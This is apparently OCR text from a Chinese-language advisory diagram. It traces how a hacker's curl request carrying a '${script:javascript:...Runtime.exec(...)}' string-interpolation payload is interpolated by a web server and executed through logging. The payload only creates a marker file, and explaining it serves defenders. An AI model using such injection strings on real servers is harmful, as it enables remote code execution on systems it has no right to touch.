 curl https://nics/${script:javascript:java.lang.Runtime.getRuntime().exec('touch /tmp/itworked')}
發送含有惡意
payload之網
址進行請求
駭客
192.168.51.13
Web Server
接受請求
進行資料前處理
${date:yyyy-MM-dd} 192.168.51.13 對
https://nics/
/${script:javascript:java.lang.Runtime.g
etRuntime().exec('touch
/tmp/itworked')} ${action}
字串插值
將替換後之輸出記錄到日誌中